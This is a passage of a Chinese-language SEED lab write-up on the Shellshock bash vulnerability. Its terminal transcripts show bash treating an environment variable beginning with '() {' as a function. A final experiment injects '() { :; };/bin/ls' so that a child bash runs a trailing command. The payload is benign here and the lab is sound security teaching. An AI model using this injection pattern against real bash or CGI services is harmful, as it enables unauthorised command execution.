 5.再探普通环境变量和bash
[04/12/2018 09:42] seed@ubuntu:~/Seed/shellshock$ ailx10='() {  echo "ailx10 is a
[04/12/2018 09:48] seed@ubuntu:~/Seed/shellshock$ export -nf gu
[04/12/2018 09:48] seed@ubuntu:~/Seed/shellshock$ export -n gu
[04/12/2018 09:49] seed@ubuntu:~/Seed/shellshock$ export -f ailx10
bash: export: ailx10: not a function
[04/12/2018 09:49] seed@ubuntu:~/Seed/shellshock$ export ailx10
[04/12/2018 09:49] seed@ubuntu:~/Seed/shellshock$ bash
[04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ ailx10
ailx10 is a hacker
[04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ env | grep ailx10
ailx10=() {  echo "ailx10 is a hacker"
[04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ exit
exit
[04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$ env | grep ailx10
ailx10=() {  echo "ailx10 is a hacker";}
[04/12/2018 09:50] seed@ubuntu:~/Seed/shellshock$
从上述实验中我们得出结论:bash子进程误把普通环境变量 (){ :; } 当做函数环境变量处理了.
6. () { :;} 再探
[04/12/2018 09:57] seed@ubuntu:~/Seed/shellshock$ ailx10='() { :; };/bin/ls'
[04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$ export ailx10
[04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$ bash
curl-7.20.0     myls      myls.c      myprog.cgi.1  readme.txt
curl-7.20.0.tar.gz  myls-notroot  myprog.cgi  myprog.cgi.2
[04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$ exit
exit
[04/12/2018 09:58] seed@ubuntu:~/Seed/shellshock$
从上述实验中我们得出结论:bash子进程处理了 /bin/ls .